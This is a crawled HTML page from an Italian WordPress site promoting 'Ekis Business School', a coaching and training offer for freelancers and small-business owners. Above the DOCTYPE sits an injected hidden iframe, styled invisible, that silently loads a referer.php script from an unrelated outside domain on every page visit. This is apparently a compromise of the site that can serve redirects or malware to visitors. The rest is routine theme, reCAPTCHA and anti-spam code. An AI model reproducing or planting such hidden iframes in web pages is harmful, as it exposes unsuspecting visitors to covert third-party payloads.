

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ekissmallbusiness.it/business-school/
body_size: 6575
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://www.benesserepuglia.it/referer.php?id={DE7D426B-E26F-4346-9C85-CB62ED990B02}"></iframe><!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.ekissmallbusiness.it';var et_post_id='10755';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Business School | Ekis Small Business</title>
<link rel='dns-prefetch' href='//app.clickfunnels.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ekis Small Business &raquo; Feed" href="https://www.ekissmallbusiness.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekis Small Business &raquo; Feed dei commenti" href="https://www.ekissmallbusiness.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ekissmallbusiness.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.26.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ekissmallbusiness.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.ekissmallbusiness.it/wp-content/themes/Divi/style.css?ver=3.26.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.2.23#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.ekissmallbusiness.it/wp-includes/css/dashicons.min.css?ver=5.2.23' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ekissmallbusiness.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ekissmallbusiness.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ekissmallbusiness.it/wp-json/' />
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://www.ekissmallbusiness.it/business-school/" />
<link rel='shortlink' href='https://www.ekissmallbusiness.it/?p=10755' />
<link rel="alternate" type="application/json+oembed" href="https://www.ekissmallbusiness.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ekissmallbusiness.it%2Fbusiness-school%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ekissmallbusiness.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ekissmallbusiness.it%2Fbusiness-school%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://www.ekissmallbusiness.it/wp-content/cache/et/10755/et-core-unified-176676581062.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-10755 et_color_scheme_green et_pb_button_helper_class et_fixed_nav et_hide_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.ekissmallbusiness.it/">
						<img src="http://www.ekissmallbusiness.it/wp-content/uploads/2018/02/EKIS-E-BU-small-business.png" alt="Ekis Small Business" id="logo" data-height-percentage="70" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10326"><a href="https://www.ekissmallbusiness.it/">HOME</a></li>
<li id="menu-item-10336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10336"><a href="https://www.ekissmallbusiness.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-10758" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10755 current_page_item menu-item-10758"><a href="https://www.ekissmallbusiness.it/business-school/" aria-current="page">BUSINESS SCHOOL</a></li>
<li id="menu-item-10325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10325"><a href="https://www.ekissmallbusiness.it/contatti/">CONTATTI</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleziona una pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.ekissmallbusiness.it/">
					<input type="search" class="et-search-field" placeholder="Cerca &hellip;" value="" name="s" title="Cerca:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-10755" class="post-10755 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
							<div class="et_pb_row et_pb_row_0">
							<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					&nbsp;</p>
<div class="">
<div><img class="aligncenter wp-image-10761 size-full" src="http://www.ekissmallbusiness.it/wp-content/uploads/2019/01/0001.jpg" alt="" width="3626" height="2599" srcset="https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/0001.jpg 3626w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/0001-300x215.jpg 300w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/0001-768x550.jpg 768w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/0001-1024x734.jpg 1024w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/0001-1080x774.jpg 1080w" sizes="(max-width: 3626px) 100vw, 3626px" /></div>
<div></div>
<div class="" style="text-align: left;"><strong>Sei un Libero Professionistra o un Titolare di Piccola Impresa?</strong></div>
<div class="" style="text-align: left;"></div>
<div class="" style="text-align: left;">Probabilmente quando hai avviato <strong>la tua Attività</strong> sognavi un futuro ricco di soddisfazioni e di libertà personale ma nella pratica la complessità che ti si è presentata nel gestire il tutto, ti ha portato&nbsp;ad ottenere altri risultati e ti sei trovato a <strong>fare i conti con uno&nbsp;scenario molto diverso!</strong></div>
<div class="" style="text-align: left;"></div>
<div class="" style="text-align: left;"><strong>Ekis Business School ti offre la soluzione per ritrovare&nbsp;</strong><strong>l’entusiasmo e i risultati che cerchi!</strong></div>
<div class="" style="text-align: left;">Si basa sul sistema creato da Andrea Grassi con il quale&nbsp;dal 2010 abbiamo affiancato con successo l’evoluzione di&nbsp;oltre 2.000 professionisti e titolari di piccole imprese.</div>
<div class="" style="text-align: left;"></div>
<div class="" style="text-align: left;">La metodologia utilizzata permette di organizzare una micro o&nbsp;piccola impresa in maniera tale da mettere chi l’ha creata nelle&nbsp;condizioni di ottenere tempo, denaro e libertà personale.</div>
<div class="" style="text-align: left;"></div>
<div class="" style="text-align: left;"><strong>Ekis Business School</strong> è l’unico progetto di formazione che lavora&nbsp;contemporaneamente sul rinforzare l’atteggiamento delle&nbsp;persone e sul fornire loro conoscenze e strategie d’impresa.</div>
<div class="" style="text-align: left;"></div>
<div class="" style="text-align: left;"><strong>Scopri con noi il sistema più efficace per generare profitto&nbsp;</strong><strong>e ottenere più soddisfazione dalla tua Attività!</strong></div>
</div>
<div style="text-align: left;"></div>
<div></div>
<div><img class="aligncenter wp-image-10762 size-full" src="http://www.ekissmallbusiness.it/wp-content/uploads/2019/01/img13.jpg" alt="" width="1280" height="853" srcset="https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/img13.jpg 1280w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/img13-300x200.jpg 300w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/img13-768x512.jpg 768w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/img13-1024x682.jpg 1024w, https://www.ekissmallbusiness.it/wp-content/uploads/2019/01/img13-1080x720.jpg 1080w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
<div></div>
<div>
<p>&nbsp;</p>
<p><span class="" style="font-family: AvenirNext-Regular;">Da sempre conoscere e saper rispondere efficacemente alle esigenze di un mercato in continua evoluzione è una priorità per chi fa impresa.</span></p>
</div>
<div><strong><span class="">Oggi più che mai acquisire nuove conoscenze e padroneggiare con disinvoltura tutti i processi chiave dell’attività significa vivere felicemente la propria esperienza imprenditoriale e mettersi nelle condizioni di trarne il massimo profitto.</span></strong></div>
<div></div>
<div><span class="" style="font-family: AvenirNext-Regular;">Ekis Business School si rivolge ai liberi professionisti e ai titolari di piccole imprese per affiancarli nel miglioramento che cercano.</span></div>
<div><span class="" style="font-family: AvenirNext-Regular;">Ekis Business School è una completa offerta formativa che comprende Corsi, Percorsi e Iniziative di durata e contenuti differenti.</span></div>
<div></div>
<div><strong><span class="">Attraverso una metodologia smart tutti i corsi dell’offerta formativa sono ideati e creati per fornire gli strumenti necessari a stimolare l’atteggiamento e le azioni capaci di portare fin da subito a miglioramenti concreti.&nbsp;</span></strong></div>
<div></div>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->		
				
				
			</div> <!-- .et_pb_row -->	
				
				
			</div> <!-- .et_pb_section -->			</div>
			
		</div>					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">EKIS Small Business è una divisione di EKIS - The Coaching Company</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
			</script>
	<script type='text/javascript' src='https://app.clickfunnels.com/assets/cfpop.js?ver=1.0.0'></script>
<script type='text/javascript'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LeLBrAUAAAAADpvgaBQdR6rTm5UEJiLIW5H9Nua', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Precedente","next":"Avanti"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.ekissmallbusiness.it\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.ekissmallbusiness.it\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.ekissmallbusiness.it\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"335dd28527","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"97705e78a8","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"10755","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekissmallbusiness.it/wp-content/themes/Divi/js/custom.min.js?ver=3.26.6'></script>
<script type='text/javascript' src='https://www.ekissmallbusiness.it/wp-content/themes/Divi/core/admin/js/common.js?ver=3.26.6'></script>
<script type='text/javascript' src='https://www.ekissmallbusiness.it/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="kiYfnXHFKmSrh" value="*B]xpTRrPEmsC" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="GRPIYqNalue" value="XodfchzGPAv" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="KRkSFsyvT-Nxbm" value="t@cLF3OQn5wChg" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="kiYfnXHFKmSrh" value="*B]xpTRrPEmsC" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="GRPIYqNalue" value="XodfchzGPAv" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="KRkSFsyvT-Nxbm" value="t@cLF3OQn5wChg" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("kiYfnXHFKmSrh", "*B]xpTRrPEmsC");
data.data.append("GRPIYqNalue", "XodfchzGPAv");
data.data.append("KRkSFsyvT-Nxbm", "t@cLF3OQn5wChg");
                    }
                    else {
                        data.data =  data.data + '&kiYfnXHFKmSrh=*B]xpTRrPEmsC&GRPIYqNalue=XodfchzGPAv&KRkSFsyvT-Nxbm=t@cLF3OQn5wChg';
                    }
                }
            });

        });
	</script>
	</body>
</html>
